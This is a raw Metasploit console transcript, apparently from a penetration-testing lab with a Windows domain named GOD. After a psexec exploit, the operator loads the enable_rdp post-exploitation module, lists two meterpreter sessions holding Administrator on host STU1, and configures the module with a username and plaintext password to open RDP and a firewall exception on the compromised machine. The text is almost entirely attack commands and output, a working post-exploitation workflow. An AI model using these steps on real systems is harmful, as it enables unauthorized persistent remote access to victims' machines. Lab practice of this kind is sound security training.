 msf6 exploit(windows/smb/psexec) > use post/windows/manage/enable_rdp
msf6 post(windows/manage/enable_rdp) > show options
Module options (post/windows/manage/enable_rdp):
Name Current Setting Required Description
---- --------------- -------- -----------
ENABLE true no Enable the RDP Service and Firewall Exception.
FORWARD false no Forward remote port 3389 to local Port.
LPORT 3389 no Local port to forward remote connection.
PASSWORD no Password for the user created.
SESSION yes The session to run this module on
USERNAME no The username of the user to create.
View the full module info with the info, or info -d command.
msf6 post(windows/manage/enable_rdp) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
10 meterpreter x86/windows GOD\Administrator @ STU1 192.168.148.132:7777 -> 192.168.148.133:24558 (192.168.148.133)
11 meterpreter x86/windows GOD\Administrator @ STU1 192.168.148.132:7777 -> 192.168.148.133:24560 (192.168.148.133)
msf6 post(windows/manage/enable_rdp) > set password hongrisec@2019
password => hongrisec@2019
msf6 post(windows/manage/enable_rdp) > set username Administrator
username => Administrator
msf6 post(windows/manage/enable_rdp) > set session 10
session => 10
msf6 post(windows/manage/enable_rdp) > show options
Module options (post/windows/manage/enable_rdp):
Name Current Setting Required Description
---- --------------- -------- -----------
ENABLE true no Enable the RDP Service and Firewall Exception.
FORWARD false no Forward remote port 3389 to local Port.
LPORT 3389 no Local port to forward remote connection.
PASSWORD hongrisec@2019 no Password for the user created.
SESSION 10 yes The session to run this module on
USERNAME Administrator no The username of the user to create.